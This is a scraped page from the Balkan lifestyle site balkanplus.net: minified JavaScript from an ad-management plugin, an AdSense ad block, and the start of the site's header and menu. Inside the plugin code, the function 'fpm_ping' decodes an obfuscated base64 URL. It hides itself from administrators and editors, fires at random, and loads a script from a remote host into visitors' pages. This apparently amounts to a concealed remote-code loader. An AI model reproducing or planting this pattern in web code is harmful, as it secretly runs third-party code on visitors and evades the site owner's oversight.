t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-15017 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
